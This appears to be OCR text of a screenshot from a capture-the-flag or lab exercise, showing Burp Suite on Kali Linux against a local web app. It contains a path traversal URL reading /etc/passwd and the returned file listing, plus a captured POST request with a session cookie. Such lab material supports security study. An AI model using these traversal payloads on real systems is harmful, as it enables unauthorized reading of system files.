 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Mon 09:50 1
Example.com - Staff Details - Welcome - Mozilla Firefox
Burp Intruder Repeater Window Help
Example.com - Staff Deta Apache < 2.2.34 / < 2.4 How to use SQLMAP t SQLmap POST reques New Tab Wappalyzer - Wappal
Target Proxy Spider Scanner Intruder
192.168.0.114/manage.php?file=../../../../..//etc/passwd php
Intercept HTTP history WebSockets history
Request to http://192.168.0.114:80
Forward Drop Intercep
Raw Params Headers Hex
POST /results.php HTTP/1.1
Host: 192.168.0.114
User-Agent: Mozilla/5.0 (X11; Linux x86_64
Accept: text/html,application/xhtml+xml,ap
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.114/search.php
Content-Type: application/x-www-form-urlen
Content-Length: 25
Cookie: PHPSESSID=b1grapf60ua9cme28vcfsdu
Connection: close
Upgrade-Insecure-Requests: 1
search=hello
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin mysql:x:107:112:MySQL
Server,,,:/nonexistent:/bin/false Debian-exim:x:108:113::/var/spool/exim4:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:
/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
192.168.0.114/logout.php
? < + > Type a search term 0 matches
Right Ctrl